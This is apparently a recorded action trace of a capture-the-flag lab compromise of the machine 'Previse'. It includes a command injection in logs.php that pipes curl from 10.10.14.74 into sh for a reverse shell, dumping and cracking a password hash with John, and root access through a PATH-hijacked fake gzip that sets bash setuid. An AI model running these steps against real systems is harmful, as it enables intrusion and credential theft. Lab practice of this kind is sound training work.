
Step: Attempt logging in to Previse as admin with a guessed password, getting rejected
double_click(331, 184)

double_click(207, 97)

text(admin)

click(50, 241)

Step: Inspect accounts.php in the Target site map, then view the proxy HTTP history
click(626, 51)

mouse_move(578, 122)

mouse_move(349, 286)

mouse_move(473, 185)

mouse_move(594, 125)

click(586, 117)

mouse_move(704, 109)

click(678, 51)

Step: Read the accounts.php redirect response exposing the admins-only Create Account form, and send it to Repeater
click(635, 120)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

right_click(263, 88)

Step: Resend accounts.php in Repeater and read its username, password, confirm and submit fields
click(211, 19)

click(26, 52)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(398, 546)

mouse_move(289, 542)

scroll(down, 3)

scroll(up, 3)

Step: Send a POST to accounts.php creating user xctde with password and confirm, receiving a 302
click(244, 366)

text(username=xct)

text(de)

text(&password=xctde&confirm=xctde&submit=)

click(25, 53)

click(50, 242)

mouse_move(172, 219)

mouse_move(161, 102)

mouse_move(209, 102)

Step: View the Files page listing SITEBACKUP.ZIP uploaded by newguy
click(209, 102)

mouse_move(130, 240)

mouse_move(75, 343)

mouse_move(220, 146)

mouse_move(279, 199)

click(59, 71)

click(163, 22)

text(- mySQL_p@ssw0rd!:))

Step: Review the download.php, file_logs.php, header.php and logs.php source files
click(63, 81)

click(61, 94)

click(59, 128)

click(55, 174)

mouse_move(345, 177)

mouse_move(521, 246)

double_click(542, 244)

mouse_move(224, 248)

mouse_move(360, 245)

mouse_move(555, 253)

Step: Request logs.php, dismiss the out.log download, and send POST /logs.php to a new Repeater tab
click(52, 286)

click(303, 140)

click(747, 198)

Step: Set the logs.php delim parameter to $(curl 10.10.14.74/x|sh)
click(623, 239)

mouse_move(726, 233)

text($())

text(curl 10.10)

text(.14.74/)

text(x)

text(sh))

mouse_move(639, 245)

Step: Start a Python HTTP server on port 80 to serve the reverse-shell payload
text(t ../)

mouse_move(745, 81)

Step: Confirm the shell runs as www-data and upgrade it to a bash pty
text(id)

key(Return)

mouse_move(624, 198)

text(python3 -c 'import pty; pty.spawn("/bin/bash");')

Step: Begin a root MySQL login with mysql -u root -p, pulling up the password notes
text(mysql -u ro)

text(ot -p)

click(168, 41)

Step: Query the previse accounts table and copy m4lwhere's username and hash into notes.txt
text(select * from accounts;)

double_click(384, 221)

text(m4lwhere $1$🧂llol$DQpmdvnb7EeuO6UaqRItf.)

Step: Run John with rockyou.txt on the hash, then rerun it with --format=md5crypt-long
text(john -w=~/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt hash)

key(Return)

key(ctrl+c)

text(john -w=~/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt hash --)

text(format=)

key(Return)

mouse_move(486, 194)

text(sudo -l)

click(256, 171)

text((root) /opt/scripts/access_backup.sh)

text(cat /opt/scripts/access_backup.sh)

key(Return)

double_click(625, 260)

mouse_move(668, 249)

mouse_move(501, 279)

double_click(335, 259)

double_click(468, 146)

mouse_move(491, 280)

mouse_move(360, 263)

double_click(334, 259)

mouse_move(366, 199)

Step: Write a fake gzip script that runs chmod u+s /bin/bash and make it executable
text(#!/bin/bash)

text(+s /bin/b)

key(ctrl+x)

text(chmod +x gzip)

Step: Prepend the current directory to PATH and run sudo /opt/scripts/access_backup.sh
text(export P)

text(ATH=$)

text($(pwd))

text(:$PATH)

click(257, 205)

key(Return)

Step: Read root.txt from the privileged setuid bash shell and print /etc/sudoers
text(ls -la)

key(Return)

text(cat /etc)

text(sud)

key(Return)

click(100, 269)

double_click(120, 268)

mouse_move(101, 308)

mouse_move(562, 188)
